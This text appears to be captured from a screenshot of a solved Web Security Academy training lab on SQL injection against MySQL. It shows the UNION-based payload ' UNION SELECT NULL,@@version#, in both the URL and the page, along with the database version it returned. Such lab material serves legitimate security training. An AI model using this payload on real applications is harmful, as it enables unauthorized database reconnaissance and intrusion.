 https://0ae500e403fd511880afdc25005d0099.web-security-academy.net/filter?category=%27UNIONSELECTNULL,@@version#
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,@@version#
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
8.0.42-0ubuntu0.20.04.1